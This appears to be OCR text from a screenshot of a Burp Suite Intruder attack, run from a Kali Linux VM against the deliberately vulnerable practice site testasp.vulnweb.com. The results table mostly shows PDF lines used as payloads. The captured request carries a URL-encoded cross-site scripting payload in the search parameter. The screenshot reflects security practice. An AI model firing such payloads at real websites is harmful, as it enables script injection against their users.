 Kali-Linux-2022.2-virtualbox-amd64 [Running] - Oracle VM VirtualBox
1 2 3 4 3 13:49
2. Intruder attack of testasp.vulnweb.com - Temporary attack - Not saved to project file
Attack Save Columns
Results Target Positions Payloads Resource Pool Options
Filter: Showing all items ?
Request Payload Status Error Timeout Length Comment
0 200 4085
1 %PDF-1.4 400 505
2 %Óëéá 400 505
3 1 0 obj 400 505
4 <</Creator (Chromium) 400 505
5 /Producer (Skia/PDF m78) 400 505
6 /CreationDate (D:20220722100... 400 505
7 /ModDate (D:20220722100425+... 400 505
8 endobj 400 505
9 3 0 obj 400 505
10 <</ca 1 400 505
11 /BM /Normal>> 400 505
12 endobj 400 505
13 4 0 obj 400 505
14 <</CA 1 400 505
Request Response
Pretty Raw Hex \n
1 GET /Search.asp?tfSearch=%3Cscript%3Eonerror%3Dalert%3Bthrow+1%3C%2Fscript%3E HTTP/1.1
2 Host: testasp.vulnweb.com
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer: http://testasp.vulnweb.com/Search.asp
9 Cookie: ASPSESSIONIDCQTDSBQD=FAPKAJJBOIAAFOKMJBCGNOLM
10 Upgrade-Insecure-Requests: 1
11
12
? Search... 0 matches
16 of 617840
25°C
Mostly clear
1
DELL
64
31
ENG
IN
23:20
04-08-2022
2